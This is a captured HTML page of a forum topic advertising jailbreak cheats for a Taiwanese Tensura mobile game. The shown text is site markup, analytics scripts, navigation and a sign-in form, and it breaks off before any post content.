

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/
body_size: 22093
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/5586-tensura-taiwan-關於我轉生變成史萊姆這檔事：魔物之王-cheats-v120-6/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6 - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: 關於我轉生變成史萊姆這檔事：魔物之王 By HOOLAI GAME LIMITEDBundle ID: com.hoolai.dragonest.slime.tw.iosiTunes Store Link: https://apps.apple.com/tw/app/%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B-%E9%AD%94%E7%89%A9%E4%B9%8...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: 關於我轉生變成史萊姆這檔事：魔物之王 By HOOLAI GAME LIMITEDBundle ID: com.hoolai.dragonest.slime.tw.iosiTunes Store Link: https://apps.apple.com/tw/app/%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B-%E9%AD%94%E7%89%A9%E4%B9%8...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-01-27T04:40:43Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="5586"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="332b00d9d80ffa2ca10ac68eeba91ef1">
		<input type="hidden" name="ref" value="[base64]">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

